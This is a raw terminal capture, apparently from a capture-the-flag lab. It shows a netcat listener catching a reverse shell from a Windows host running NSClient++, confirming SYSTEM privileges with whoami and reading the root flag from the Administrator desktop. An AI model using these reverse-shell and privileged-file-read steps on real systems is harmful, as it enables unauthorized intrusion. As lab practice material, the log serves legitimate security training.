 ┌──(root㉿kali)-[/home/kali/vulnhub]
└─# rlwrap -cAr nc -lvp 9999
listening on [any] 9999 ...
10.129.211.198: inverse host lookup failed: Unknown host
connect to [10.10.16.8] from (UNKNOWN) [10.129.211.198] 50093
Microsoft Windows [Version 10.0.17763.864]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>gc C:\Users\Administrator\Desktop\root.txt
gc C:\Users\Administrator\Desktop\root.txt
C:\Program Files\NSClient++>powershell -c "gc C:\Users\Administrator\Desktop\root.txt"
powershell -c "gc C:\Users\Administrator\Desktop\root.txt"
c53b9fefdeaa0b8e191a901e436b4b01